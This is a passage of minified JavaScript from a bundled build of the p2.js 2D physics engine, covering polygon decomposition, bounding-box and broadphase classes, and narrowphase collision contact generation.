y=0;y<this.vertices.length;++y)g.left(v.at(x-1),v.at(x),v.at(y))&&g.rightOn(v.at(x-1),v.at(x),v.at(y-1))&&(l=e(v.at(x-1),v.at(x),v.at(y),v.at(y-1)),g.right(v.at(x+1),v.at(x),l)&&(o=g.sqdist(v.vertices[x],l))<n&&(n=o,k=l,r=y)),g.left(v.at(x+1),v.at(x),v.at(y+1))&&g.rightOn(v.at(x+1),v.at(x),v.at(y))&&(l=e(v.at(x+1),v.at(x),v.at(y),v.at(y+1)),g.left(v.at(x-1),v.at(x),l)&&(o=g.sqdist(v.vertices[x],l))<m&&(m=o,j=l,q=y));if(r==(q+1)%this.vertices.length)l[0]=(k[0]+j[0])/2,l[1]=(k[1]+j[1])/2,c.push(l),x<q?(t.append(v,x,q+1),t.vertices.push(l),u.vertices.push(l),0!=r&&u.append(v,r,v.vertices.length),u.append(v,0,x+1)):(0!=x&&t.append(v,x,v.vertices.length),t.append(v,0,q+1),t.vertices.push(l),u.vertices.push(l),u.append(v,r,x+1));else{if(r>q&&(q+=this.vertices.length),p=Number.MAX_VALUE,q<r)return a;for(var y=r;y<=q;++y)g.leftOn(v.at(x-1),v.at(x),v.at(y))&&g.rightOn(v.at(x+1),v.at(x),v.at(y))&&(o=g.sqdist(v.at(x),v.at(y)))<p&&(p=o,s=y%this.vertices.length);x<s?(t.append(v,x,s+1),0!=s&&u.append(v,s,w.length),u.append(v,0,x+1)):(0!=x&&t.append(v,x,w.length),t.append(v,0,s+1),u.append(v,s,x+1))}return t.vertices.length<u.vertices.length?(t.quickDecomp(a,b,c,f,h,i),u.quickDecomp(a,b,c,f,h,i)):(u.quickDecomp(a,b,c,f,h,i),t.quickDecomp(a,b,c,f,h,i)),a}return a.push(this),a},d.prototype.removeCollinearPoints=function(a){for(var b=0,c=this.vertices.length-1;this.vertices.length>3&&c>=0;--c)g.collinear(this.at(c-1),this.at(c),this.at(c+1),a)&&(this.vertices.splice(c%this.vertices.length,1),c--,b++);return b}},{"./Line":1,"./Point":2,"./Scalar":4}],4:[function(a,b,c){function d(){}b.exports=d,d.eq=function(a,b,c){return c=c||0,Math.abs(a-b)<c}},{}],5:[function(a,b,c){b.exports={Polygon:a("./Polygon"),Point:a("./Point")}},{"./Point":2,"./Polygon":3}],6:[function(a,b,c){b.exports={name:"p2",version:"0.7.1",description:"A JavaScript 2D physics engine.",author:"Stefan Hedman <schteppe@gmail.com> (http://steffe.se)",keywords:["p2.js","p2","physics","engine","2d"],main:"./src/p2.js",engines:{node:"*"},repository:{type:"git",url:"https://github.com/schteppe/p2.js.git"},bugs:{url:"https://github.com/schteppe/p2.js/issues"},licenses:[{type:"MIT"}],devDependencies:{grunt:"^0.4.5","grunt-contrib-jshint":"^0.11.2","grunt-contrib-nodeunit":"^0.4.1","grunt-contrib-uglify":"~0.4.0","grunt-contrib-watch":"~0.5.0","grunt-browserify":"~2.0.1","grunt-contrib-concat":"^0.4.0"},dependencies:{"poly-decomp":"0.1.1"}}},{}],7:[function(a,b,c){function d(a){this.lowerBound=e.create(),a&&a.lowerBound&&e.copy(this.lowerBound,a.lowerBound),this.upperBound=e.create(),a&&a.upperBound&&e.copy(this.upperBound,a.upperBound)}var e=a("../math/vec2");a("../utils/Utils");b.exports=d;var f=e.create();d.prototype.setFromPoints=function(a,b,c,d){var g=this.lowerBound,h=this.upperBound;"number"!=typeof c&&(c=0),0!==c?e.rotate(g,a[0],c):e.copy(g,a[0]),e.copy(h,g);for(var i=Math.cos(c),j=Math.sin(c),k=1;k<a.length;k++){var l=a[k];if(0!==c){var m=l[0],n=l[1];f[0]=i*m-j*n,f[1]=j*m+i*n,l=f}for(var o=0;o<2;o++)l[o]>h[o]&&(h[o]=l[o]),l[o]<g[o]&&(g[o]=l[o])}b&&(e.add(this.lowerBound,this.lowerBound,b),e.add(this.upperBound,this.upperBound,b)),d&&(this.lowerBound[0]-=d,this.lowerBound[1]-=d,this.upperBound[0]+=d,this.upperBound[1]+=d)},d.prototype.copy=function(a){e.copy(this.lowerBound,a.lowerBound),e.copy(this.upperBound,a.upperBound)},d.prototype.extend=function(a){for(var b=2;b--;){var c=a.lowerBound[b];this.lowerBound[b]>c&&(this.lowerBound[b]=c);var d=a.upperBound[b];this.upperBound[b]<d&&(this.upperBound[b]=d)}},d.prototype.overlaps=function(a){var b=this.lowerBound,c=this.upperBound,d=a.lowerBound,e=a.upperBound;return(d[0]<=c[0]&&c[0]<=e[0]||b[0]<=e[0]&&e[0]<=c[0])&&(d[1]<=c[1]&&c[1]<=e[1]||b[1]<=e[1]&&e[1]<=c[1])},d.prototype.containsPoint=function(a){var b=this.lowerBound,c=this.upperBound;return b[0]<=a[0]&&a[0]<=c[0]&&b[1]<=a[1]&&a[1]<=c[1]},d.prototype.overlapsRay=function(a){var b=1/a.direction[0],c=1/a.direction[1],d=(this.lowerBound[0]-a.from[0])*b,e=(this.upperBound[0]-a.from[0])*b,f=(this.lowerBound[1]-a.from[1])*c,g=(this.upperBound[1]-a.from[1])*c,h=Math.max(Math.max(Math.min(d,e),Math.min(f,g))),i=Math.min(Math.min(Math.max(d,e),Math.max(f,g)));return i<0?-1:h>i?-1:h}},{"../math/vec2":30,"../utils/Utils":57}],8:[function(a,b,c){function d(a){this.type=a,this.result=[],this.world=null,this.boundingVolumeType=d.AABB}var e=a("../math/vec2"),f=a("../objects/Body");b.exports=d,d.AABB=1,d.BOUNDING_CIRCLE=2,d.prototype.setWorld=function(a){this.world=a},d.prototype.getCollisionPairs=function(a){};var g=e.create();d.boundingRadiusCheck=function(a,b){e.sub(g,a.position,b.position);var c=e.squaredLength(g),d=a.boundingRadius+b.boundingRadius;return c<=d*d},d.aabbCheck=function(a,b){return a.getAABB().overlaps(b.getAABB())},d.prototype.boundingVolumeCheck=function(a,b){var c;switch(this.boundingVolumeType){case d.BOUNDING_CIRCLE:c=d.boundingRadiusCheck(a,b);break;case d.AABB:c=d.aabbCheck(a,b);break;default:throw new Error("Bounding volume type not recognized: "+this.boundingVolumeType)}return c},d.canCollide=function(a,b){var c=f.KINEMATIC,d=f.STATIC;return(a.type!==d||b.type!==d)&&(!(a.type===c&&b.type===d||a.type===d&&b.type===c)&&((a.type!==c||b.type!==c)&&((a.sleepState!==f.SLEEPING||b.sleepState!==f.SLEEPING)&&!(a.sleepState===f.SLEEPING&&b.type===d||b.sleepState===f.SLEEPING&&a.type===d))))},d.NAIVE=1,d.SAP=2},{"../math/vec2":30,"../objects/Body":31}],9:[function(a,b,c){function d(){e.call(this,e.NAIVE)}var e=(a("../shapes/Circle"),a("../shapes/Plane"),a("../shapes/Shape"),a("../shapes/Particle"),a("../collision/Broadphase"));a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.getCollisionPairs=function(a){var b=a.bodies,c=this.result;c.length=0;for(var d=0,f=b.length;d!==f;d++)for(var g=b[d],h=0;h<d;h++){var i=b[h];e.canCollide(g,i)&&this.boundingVolumeCheck(g,i)&&c.push(g,i)}return c},d.prototype.aabbQuery=function(a,b,c){c=c||[];for(var d=a.bodies,e=0;e<d.length;e++){var f=d[e];f.aabbNeedsUpdate&&f.updateAABB(),f.aabb.overlaps(b)&&c.push(f)}return c}},{"../collision/Broadphase":8,"../math/vec2":30,"../shapes/Circle":39,"../shapes/Particle":43,"../shapes/Plane":44,"../shapes/Shape":45}],10:[function(a,b,c){function d(){this.contactEquations=[],this.frictionEquations=[],this.enableFriction=!0,this.enabledEquations=!0,this.slipForce=10,this.frictionCoefficient=.3,this.surfaceVelocity=0,this.contactEquationPool=new k({size:32}),this.frictionEquationPool=new l({size:64}),this.restitution=0,this.stiffness=n.DEFAULT_STIFFNESS,this.relaxation=n.DEFAULT_RELAXATION,this.frictionStiffness=n.DEFAULT_STIFFNESS,this.frictionRelaxation=n.DEFAULT_RELAXATION,this.enableFrictionReduction=!0,this.collidingBodiesLastStep=new m,this.contactSkinSize=.01}function e(a,b){g.set(a.vertices[0],.5*-b.length,-b.radius),g.set(a.vertices[1],.5*b.length,-b.radius),g.set(a.vertices[2],.5*b.length,b.radius),g.set(a.vertices[3],.5*-b.length,b.radius)}function f(a,b,c,d){for(var e=T,f=U,j=V,k=W,l=a,m=b.vertices,n=null,o=0;o!==m.length+1;o++){var p=m[o%m.length],q=m[(o+1)%m.length];g.rotate(e,p,d),g.rotate(f,q,d),i(e,e,c),i(f,f,c),h(j,e,l),h(k,f,l);var r=g.crossLength(j,k);if(null===n&&(n=r),r*n<=0)return!1;n=r}return!0}var g=a("../math/vec2"),h=g.sub,i=g.add,j=g.dot,k=(a("../utils/Utils"),a("../utils/ContactEquationPool")),l=a("../utils/FrictionEquationPool"),m=a("../utils/TupleDictionary"),n=a("../equations/Equation"),o=(a("../equations/ContactEquation"),a("../equations/FrictionEquation"),a("../shapes/Circle")),p=a("../shapes/Convex"),q=a("../shapes/Shape"),r=(a("../objects/Body"),a("../shapes/Box"));b.exports=d;var s=g.fromValues(0,1),t=g.fromValues(0,0),u=g.fromValues(0,0),v=g.fromValues(0,0),w=g.fromValues(0,0),x=g.fromValues(0,0),y=g.fromValues(0,0),z=g.fromValues(0,0),A=g.fromValues(0,0),B=g.fromValues(0,0),C=g.fromValues(0,0),D=g.fromValues(0,0),E=g.fromValues(0,0),F=g.fromValues(0,0),G=g.fromValues(0,0),H=g.fromValues(0,0),I=g.fromValues(0,0),J=g.fromValues(0,0),K=g.fromValues(0,0),L=[],M=g.create(),N=g.create();d.prototype.bodiesOverlap=function(a,b){for(var c=M,d=N,e=0,f=a.shapes.length;e!==f;e++){var g=a.shapes[e];a.toWorldFrame(c,g.position);for(var h=0,i=b.shapes.length;h!==i;h++){var j=b.shapes[h];if(b.toWorldFrame(d,j.position),this[g.type|j.type](a,g,c,g.angle+a.angle,b,j,d,j.angle+b.angle,!0))return!0}}return!1},d.prototype.collidedLastStep=function(a,b){var c=0|a.id,d=0|b.id;return!!this.collidingBodiesLastStep.get(c,d)},d.prototype.reset=function(){this.collidingBodiesLastStep.reset();for(var a=this.contactEquations,b=a.length;b--;){var c=a[b],d=c.bodyA.id,e=c.bodyB.id;this.collidingBodiesLastStep.set(d,e,!0)}for(var f=this.contactEquations,g=this.frictionEquations,h=0;h<f.length;h++)this.contactEquationPool.release(f[h]);for(var h=0;h<g.length;h++)this.frictionEquationPool.release(g[h]);this.contactEquations.length=this.frictionEquations.length=0},d.prototype.createContactEquation=function(a,b,c,d){var e=this.contactEquationPool.get();return e.bodyA=a,e.bodyB=b,e.shapeA=c,e.shapeB=d,e.restitution=this.restitution,e.firstImpact=!this.collidedLastStep(a,b),e.stiffness=this.stiffness,e.relaxation=this.relaxation,e.needsUpdate=!0,e.enabled=this.enabledEquations,e.offset=this.contactSkinSize,e},d.prototype.createFrictionEquation=function(a,b,c,d){var e=this.frictionEquationPool.get();return e.bodyA=a,e.bodyB=b,e.shapeA=c,e.shapeB=d,e.setSlipForce(this.slipForce),e.frictionCoefficient=this.frictionCoefficient,e.relativeVelocity=this.surfaceVelocity,e.enabled=this.enabledEquations,e.needsUpdate=!0,e.stiffness=this.frictionStiffness,e.relaxation=this.frictionRelaxation,e.contactEquations.length=0,e},d.prototype.createFrictionFromContact=function(a){var b=this.createFrictionEquation(a.bodyA,a.bodyB,a.shapeA,a.shapeB);return g.copy(b.contactPointA,a.contactPointA),g.copy(b.contactPointB,a.contactPointB),g.rotate90cw(b.t,a.normalA),b.contactEquations.push(a),b},d.prototype.createFrictionFromAverage=function(a){var b=this.contactEquations[this.contactEquations.length-1],c=this.createFrictionEquation(b.bodyA,b.bodyB,b.shapeA,b.shapeB),d=b.bodyA;b.bodyB;g.set(c.contactPointA,0,0),g.set(c.contactPointB,0,0),g.set(c.t,0,0);for(var e=0;e!==a;e++)b=this.contactEquations[this.contactEquations.length-1-e],b.bodyA===d?(g.add(c.t,c.t,b.normalA),g.add(c.contactPointA,c.contactPointA,b.contactPointA),g.add(c.contactPointB,c.contactPointB,b.contactPointB)):(g.sub(c.t,c.t,b.normalA),g.add(c.contactPointA,c.contactPointA,b.contactPointB),g.add(c.contactPointB,c.contactPointB,b.contactPointA)),c.contactEquations.push(b);var f=1/a;return g.scale(c.contactPointA,c.contactPointA,f),g.scale(c.contactPointB,c.contactPointB,f),g.normalize(c.t,c.t),g.rotate90cw(c.t,c.t),c},d.prototype[q.LINE|q.CONVEX]=d.prototype.convexLine=function(a,b,c,d,e,f,g,h,i){return!i&&0},d.prototype[q.LINE|q.BOX]=d.prototype.lineBox=function(a,b,c,d,e,f,g,h,i){return!i&&0};var O=new r({width:1,height:1}),P=g.create();d.prototype[q.CAPSULE|q.CONVEX]=d.prototype[q.CAPSULE|q.BOX]=d.prototype.convexCapsule=function(a,b,c,d,f,h,i,j,k){var l=P;g.set(l,h.length/2,0),g.rotate(l,l,j),g.add(l,l,i);var m=this.circleConvex(f,h,l,j,a,b,c,d,k,h.radius);g.set(l,-h.length/2,0),g.rotate(l,l,j),g.add(l,l,i);var n=this.circleConvex(f,h,l,j,a,b,c,d,k,h.radius);if(k&&(m||n))return!0;var o=O;return e(o,h),this.convexConvex(a,b,c,d,f,o,i,j,k)+m+n},d.prototype[q.CAPSULE|q.LINE]=d.prototype.lineCapsule=function(a,b,c,d,e,f,g,h,i){return!i&&0};var Q=g.create(),R=g.create(),S=new r({width:1,height:1});d.prototype[q.CAPSULE|q.CAPSULE]=d.prototype.capsuleCapsule=function(a,b,c,d,f,h,i,j,k){for(var l,m=Q,n=R,o=0,p=0;p<2;p++){g.set(m,(0===p?-1:1)*b.length/2,0),g.rotate(m,m,d),g.add(m,m,c);for(var q=0;q<2;q++){g.set(n,(0===q?-1:1)*h.length/2,0),g.rotate(n,n,j),g.add(n,n,i),this.enableFrictionReduction&&(l=this.enableFriction,this.enableFriction=!1);var r=this.circleCircle(a,b,m,d,f,h,n,j,k,b.radius,h.radius);if(this.enableFrictionReduction&&(this.enableFriction=l),k&&r)return!0;o+=r}}this.enableFrictionReduction&&(l=this.enableFriction,this.enableFriction=!1);var s=S;e(s,b);var t=this.convexCapsule(a,s,c,d,f,h,i,j,k);if(this.enableFrictionReduction&&(this.enableFriction=l),k&&t)return!0;if(o+=t,this.enableFrictionReduction){var l=this.enableFriction;this.enableFriction=!1}e(s,h);var u=this.convexCapsule(f,s,i,j,a,b,c,d,k);return this.enableFrictionReduction&&(this.enableFriction=l),!(!k||!u)||(o+=u,this.enableFrictionReduction&&o&&this.enableFriction&&this.frictionEquations.push(this.createFrictionFromAverage(o)),o)},d.prototype[q.LINE|q.LINE]=d.prototype.lineLine=function(a,b,c,d,e,f,g,h,i){return!i&&0},d.prototype[q.PLANE|q.LINE]=d.prototype.planeLine=function(a,b,c,d,e,f,k,l,m){var n=t,o=u,p=v,q=w,r=x,C=y,D=z,E=A,F=B,G=L,H=0;g.set(n,-f.length/2,0),g.set(o,f.length/2,0),g.rotate(p,n,l),g.rotate(q,o,l),i(p,p,k),i(q,q,k),g.copy(n,p),g.copy(o,q),h(r,o,n),g.normalize(C,r),g.rotate90cw(F,C),g.rotate(E,s,d),G[0]=n,G[1]=o;for(var I=0;I<G.length;I++){var J=G[I];h(D,J,c);var K=j(D,E);if(K<0){if(m)return!0;var M=this.createContactEquation(a,e,b,f);H++,g.copy(M.normalA,E),g.normalize(M.normalA,M.normalA),g.scale(D,E,K),h(M.contactPointA,J,D),h(M.contactPointA,M.contactPointA,a.position),h(M.contactPointB,J,k),i(M.contactPointB,M.contactPointB,k),h(M.contactPointB,M.contactPointB,e.position),this.contactEquations.push(M),this.enableFrictionReduction||this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(M))}}return!m&&(this.enableFrictionReduction||H&&this.enableFriction&&this.frictionEquations.push(this.createFrictionFromAverage(H)),H)},d.prototype[q.PARTICLE|q.CAPSULE]=d.prototype.particleCapsule=function(a,b,c,d,e,f,g,h,i){return this.circleLine(a,b,c,d,e,f,g,h,i,f.radius,0)},d.prototype[q.CIRCLE|q.LINE]=d.prototype.circleLine=function(a,b,c,d,e,f,k,l,m,n,o){var n=n||0,o=void 0!==o?o:b.radius,p=t,q=u,r=v,s=w,H=x,I=y,J=z,K=A,M=B,N=C,O=D,P=E,Q=F,R=G,S=L;g.set(K,-f.length/2,0),g.set(M,f.length/2,0),g.rotate(N,K,l),g.rotate(O,M,l),i(N,N,k),i(O,O,k),g.copy(K,N),g.copy(M,O),h(I,M,K),g.normalize(J,I),g.rotate90cw(H,J),h(P,c,K);var T=j(P,H);h(s,K,k),h(Q,c,k);var U=o+n;if(Math.abs(T)<U){g.scale(p,H,T),h(r,c,p),g.scale(q,H,j(H,Q)),g.normalize(q,q),g.scale(q,q,n),i(r,r,q);var V=j(J,r),W=j(J,K),X=j(J,M);if(V>W&&V<X){if(m)return!0;var Y=this.createContactEquation(a,e,b,f);return g.scale(Y.normalA,p,-1),g.normalize(Y.normalA,Y.normalA),g.scale(Y.contactPointA,Y.normalA,o),i(Y.contactPointA,Y.contactPointA,c),h(Y.contactPointA,Y.contactPointA,a.position),h(Y.contactPointB,r,k),i(Y.contactPointB,Y.contactPointB,k),h(Y.contactPointB,Y.contactPointB,e.position),this.contactEquations.push(Y),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(Y)),1}}S[0]=K,S[1]=M;for(var Z=0;Z<S.length;Z++){var $=S[Z];if(h(P,$,c),g.squaredLength(P)<Math.pow(U,2)){if(m)return!0;var Y=this.createContactEquation(a,e,b,f);return g.copy(Y.normalA,P),g.normalize(Y.normalA,Y.normalA),g.scale(Y.contactPointA,Y.normalA,o),i(Y.contactPointA,Y.contactPointA,c),h(Y.contactPointA,Y.contactPointA,a.position),h(Y.contactPointB,$,k),g.scale(R,Y.normalA,-n),i(Y.contactPointB,Y.contactPointB,R),i(Y.contactPointB,Y.contactPointB,k),h(Y.contactPointB,Y.contactPointB,e.position),this.contactEquations.push(Y),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(Y)),1}}return 0},d.prototype[q.CIRCLE|q.CAPSULE]=d.prototype.circleCapsule=function(a,b,c,d,e,f,g,h,i){return this.circleLine(a,b,c,d,e,f,g,h,i,f.radius)},d.prototype[q.CIRCLE|q.CONVEX]=d.prototype[q.CIRCLE|q.BOX]=d.prototype.circleConvex=function(a,b,c,d,e,j,k,l,m,n){for(var n="number"==typeof n?n:b.radius,o=t,p=u,q=v,r=w,s=x,y=C,z=D,A=F,B=G,E=H,J=I,K=!1,L=Number.MAX_VALUE,M=j.vertices,N=0;N!==M.length+1;N++){var O=M[N%M.length],P=M[(N+1)%M.length];if(g.rotate(o,O,l),g.rotate(p,P,l),i(o,o,k),i(p,p,k),h(q,p,o),g.normalize(r,q),g.rotate90cw(s,r),g.scale(B,s,-b.radius),i(B,B,c),f(B,j,k,l)){g.sub(E,o,B);var Q=Math.abs(g.dot(E,s));Q<L&&(g.copy(J,B),L=Q,g.scale(A,s,Q),g.add(A,A,B),K=!0)}}if(K){if(m)return!0;var R=this.createContactEquation(a,e,b,j);return g.sub(R.normalA,J,c),g.normalize(R.normalA,R.normalA),g.scale(R.contactPointA,R.normalA,n),i(R.contactPointA,R.contactPointA,c),h(R.contactPointA,R.contactPointA,a.position),h(R.contactPointB,A,k),i(R.contactPointB,R.contactPointB,k),h(R.contactPointB,R.contactPointB,e.position),this.contactEquations.push(R),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(R)),1}if(n>0)for(var N=0;N<M.length;N++){var S=M[N];if(g.rotate(z,S,l),i(z,z,k),h(y,z,c),g.squaredLength(y)<Math.pow(n,2)){if(m)return!0;var R=this.createContactEquation(a,e,b,j);return g.copy(R.normalA,y),g.normalize(R.normalA,R.normalA),g.scale(R.contactPointA,R.normalA,n),i(R.contactPointA,R.contactPointA,c),h(R.contactPointA,R.contactPointA,a.position),h(R.contactPointB,z,k),i(R.contactPointB,R.contactPointB,k),h(R.contactPointB,R.contactPointB,e.position),this.contactEquations.push(R),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(R)),1}}return 0};var T=g.create(),U=g.create(),V=g.create(),W=g.create();d.prototype[q.PARTICLE|q.CONVEX]=d.prototype[q.PARTICLE|q.BOX]=d.prototype.particleConvex=function(a,b,c,d,e,k,l,m,n){var o=t,p=u,q=v,r=w,s=x,A=y,B=z,D=C,E=F,G=J,H=K,I=Number.MAX_VALUE,L=!1,M=k.vertices;if(!f(c,k,l,m))return 0;if(n)return!0;for(var N=0;N!==M.length+1;N++){var O=M[N%M.length],P=M[(N+1)%M.length];g.rotate(o,O,m),g.rotate(p,P,m),i(o,o,l),i(p,p,l),h(q,p,o),g.normalize(r,q),g.rotate90cw(s,r),h(D,c,o);j(D,s);h(A,o,l),h(B,c,l),g.sub(G,o,c);var Q=Math.abs(g.dot(G,s));Q<I&&(I=Q,g.scale(E,s,Q),g.add(E,E,c),g.copy(H,s),L=!0)}if(L){var R=this.createContactEquation(a,e,b,k);return g.scale(R.normalA,H,-1),g.normalize(R.normalA,R.normalA),g.set(R.contactPointA,0,0),i(R.contactPointA,R.contactPointA,c),h(R.contactPointA,R.contactPointA,a.position),h(R.contactPointB,E,l),i(R.contactPointB,R.contactPointB,l),h(R.contactPointB,R.contactPointB,e.position),this.contactEquations.push(R),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(R)),1}return 0},d.prototype[q.CIRCLE]=d.prototype.circleCircle=function(a,b,c,d,e,f,j,k,l,m,n){var o=t,m=m||b.radius,n=n||f.radius;h(o,c,j);var p=m+n;if(g.squaredLength(o)>Math.pow(p,2))return 0;if(l)return!0;var q=this.createContactEquation(a,e,b,f);return h(q.normalA,j,c),g.normalize(q.normalA,q.normalA),g.scale(q.contactPointA,q.normalA,m),g.scale(q.contactPointB,q.normalA,-n),i(q.contactPointA,q.contactPointA,c),h(q.contactPointA,q.contactPointA,a.position),i(q.contactPointB,q.contactPointB,j),h(q.contactPointB,q.contactPointB,e.position),this.contactEquations.push(q),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(q)),1},d.prototype[q.PLANE|q.CONVEX]=d.prototype[q.PLANE|q.BOX]=d.prototype.planeConvex=function(a,b,c,d,e,f,k,l,m){var n=t,o=u,p=v,q=0;g.rotate(o,s,d);for(var r=0;r!==f.vertices.length;r++){var w=f.vertices[r];if(g.rotate(n,w,l),i(n,n,k),h(p,n,c),j(p,o)<=0){if(m)return!0;q++;var x=this.createContactEquation(a,e,b,f);h(p,n,c),g.copy(x.normalA,o);var y=j(p,x.normalA);g.scale(p,x.normalA,y),h(x.contactPointB,n,e.position),h(x.contactPointA,n,p),h(x.contactPointA,x.contactPointA,a.position),this.contactEquations.push(x),this.enableFrictionReduction||this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(x))}}return this.enableFrictionReduction&&this.enableFriction&&q&&this.frictionEquations.push(this.createFrictionFromAverage(q)),q},d.prototype[q.PARTICLE|q.PLANE]=d.prototype.particlePlane=function(a,b,c,d,e,f,i,k,l){var m=t,n=u;k=k||0,h(m,c,i),g.rotate(n,s,k);var o=j(m,n);if(o>0)return 0;if(l)return!0;var p=this.createContactEquation(e,a,f,b);return g.copy(p.normalA,n),g.scale(m,p.normalA,o),h(p.contactPointA,c,m),h(p.contactPointA,p.contactPointA,e.position),h(p.contactPointB,c,a.position),this.contactEquations.push(p),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(p)),1},d.prototype[q.CIRCLE|q.PARTICLE]=d.prototype.circleParticle=function(a,b,c,d,e,f,j,k,l){var m=t;if(h(m,j,c),g.squaredLength(m)>Math.pow(b.radius,2))return 0;if(l)return!0;var n=this.createContactEquation(a,e,b,f);return g.copy(n.normalA,m),g.normalize(n.normalA,n.normalA),g.scale(n.contactPointA,n.normalA,b.radius),i(n.contactPointA,n.contactPointA,c),h(n.contactPointA,n.contactPointA,a.position),h(n.contactPointB,j,e.position),this.contactEquations.push(n),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(n)),1};var X=new o({radius:1}),Y=g.create(),Z=g.create();g.create();d.prototype[q.PLANE|q.CAPSULE]=d.prototype.planeCapsule=function(a,b,c,d,e,f,h,j,k){var l=Y,m=Z,n=X;g.set(l,-f.length/2,0),g.rotate(l,l,j),i(l,l,h),g.set(m,f.length/2,0),g.rotate(m,m,j),i(m,m,h),n.radius=f.radius;var o;this.enableFrictionReduction&&(o=this.enableFriction,this.enableFriction=!1);var p=this.circlePlane(e,n,l,0,a,b,c,d,k),q=this.circlePlane(e,n,m,0,a,b,c,d,k);if(this.enableFrictionReduction&&(this.enableFriction=o),k)return p||q;var r=p+q;return this.enableFrictionReduction&&r&&this.frictionEquations.push(this.createFrictionFromAverage(r)),r},d.prototype[q.CIRCLE|q.PLANE]=d.prototype.circlePlane=function(a,b,c,d,e,f,k,l,m){var n=a,o=b,p=c,q=e,r=k,w=l;w=w||0;var x=t,y=u,z=v;h(x,p,r),g.rotate(y,s,w);var A=j(y,x);if(A>o.radius)return 0;if(m)return!0;var B=this.createContactEquation(q,n,f,b);return g.copy(B.normalA,y),g.scale(B.contactPointB,B.normalA,-o.radius),i(B.contactPointB,B.contactPointB,p),h(B.contactPointB,B.contactPointB,n.position),g.scale(z,B.normalA,A),h(B.contactPointA,x,z),i(B.contactPointA,B.contactPointA,r),h(B.contactPointA,B.contactPointA,q.position),this.contactEquations.push(B),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(B)),1},d.prototype[q.CONVEX]=d.prototype[q.CONVEX|q.BOX]=d.prototype[q.BOX]=d.prototype.convexConvex=function(a,b,c,e,f,k,l,m,n,o){var p=t,q=u,r=v,s=w,y=x,C=z,D=A,E=B,F=0,o="number"==typeof o?o:0;if(!d.findSeparatingAxis(b,c,e,k,l,m,p))return 0;h(D,l,c),j(p,D)>0&&g.scale(p,p,-1);var G=d.getClosestEdge(b,e,p,!0),H=d.getClosestEdge(k,m,p);if(G===-1||H===-1)return 0;for(var I=0;I<2;I++){var J=G,K=H,L=b,M=k,N=c,O=l,P=e,Q=m,R=a,S=f;if(0===I){var T;T=J,J=K,K=T,T=L,L=M,M=T,T=N,N=O,O=T,T=P,P=Q,Q=T,T=R,R=S,S=T}for(var U=K;U<K+2;U++){var V=M.vertices[(U+M.vertices.length)%M.vertices.length];g.rotate(q,V,Q),i(q,q,O);for(var W=0,X=J-1;X<J+2;X++){var Y=L.vertices[(X+L.vertices.length)%L.vertices.length],Z=L.vertices[(X+1+L.vertices.length)%L.vertices.length];g.rotate(r,Y,P),g.rotate(s,Z,P),i(r,r,N),i(s,s,N),h(y,s,r),g.rotate90cw(E,y),g.normalize(E,E),h(D,q,r);var $=j(E,D);(X===J&&$<=o||X!==J&&$<=0)&&W++}if(W>=3){if(n)return!0;var _=this.createContactEquation(R,S,L,M);F++;var Y=L.vertices[J%L.vertices.length],Z=L.vertices[(J+1)%L.vertices.length];g.rotate(r,Y,P),g.rotate(s,Z,P),i(r,r,N),i(s,s,N),h(y,s,r),g.rotate90cw(_.normalA,y),g.normalize(_.normalA,_.normalA),h(D,q,r);var $=j(_.normalA,D);g.scale(C,_.normalA,$),h(_.contactPointA,q,N),h(_.contactPointA,_.contactPointA,C),i(_.contactPointA,_.contactPointA,N),h(_.contactPointA,_.contactPointA,R.position),h(_.contactPointB,q,O),i(_.contactPointB,_.contactPointB,O),h(_.contactPointB,_.contactPointB,S.position),this.contactEquations.push(_),this.enableFrictionReduction||this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(_))}}}return this.enableFrictionReduction&&this.enableFriction&&F&&this.frictionEquations.push(this.createFrictionFromAverage(F)),F};var $=g.fromValues(0,0);d.projectConvexOntoAxis=function(a,b,c,d,e){var f,h,i=null,k=null,l=$;g.rotate(l,d,-c);for(var m=0;m<a.vertices.length;m++)f=a.vertices[m],h=j(f,l),(null===i||h>i)&&(i=h),(null===k||h<k)&&(k=h);if(k>i){var n=k;k=i,i=n}var o=j(b,d);g.set(e,k+o,i+o)};var _=g.fromValues(0,0),aa=g.fromValues(0,0),ba=g.fromValues(0,0),ca=g.fromValues(0,0),da=g.fromValues(0,0),ea=g.fromValues(0,0);d.findSeparatingAxis=function(a,b,c,e,f,i,j){var k=null,l=!1,m=!1,n=_,o=aa,p=ba,q=ca,s=da,t=ea;if(a instanceof r&&e instanceof r)for(var u=0;2!==u;u++){var v=a,w=c;1===u&&(v=e,w=i);for(var x=0;2!==x;x++){0===x?g.set(q,0,1):1===x&&g.set(q,1,0),0!==w&&g.rotate(q,q,w),d.projectConvexOntoAxis(a,b,c,q,s),d.projectConvexOntoAxis(e,f,i,q,t);var y=s,z=t;s[0]>t[0]&&(z=s,y=t,!0);var A=z[0]-y[1];l=A<=0,(null===k||A>k)&&(g.copy(j,q),k=A,m=l)}}else for(var u=0;2!==u;u++){var v=a,w=c;1===u&&(v=e,w=i);for(var x=0;x!==v.vertices.length;x++){g.rotate(o,v.vertices[x],w),g.rotate(p,v.vertices[(x+1)%v.vertices.length],w),h(n,p,o),g.rotate90cw(q,n),g.normalize(q,q),d.projectConvexOntoAxis(a,b,c,q,s),d.projectConvexOntoAxis(e,f,i,q,t);var y=s,z=t;s[0]>t[0]&&(z=s,y=t,!0);var A=z[0]-y[1];l=A<=0,(null===k||A>k)&&(g.copy(j,q),k=A,m=l)}}return m};var fa=g.fromValues(0,0),ga=g.fromValues(0,0),ha=g.fromValues(0,0);d.getClosestEdge=function(a,b,c,d){var e=fa,f=ga,i=ha;g.rotate(e,c,-b),d&&g.scale(e,e,-1);for(var k=-1,l=a.vertices.length,m=-1,n=0;n!==l;n++){h(f,a.vertices[(n+1)%l],a.vertices[n%l]),g.rotate90cw(i,f),g.normalize(i,i);var 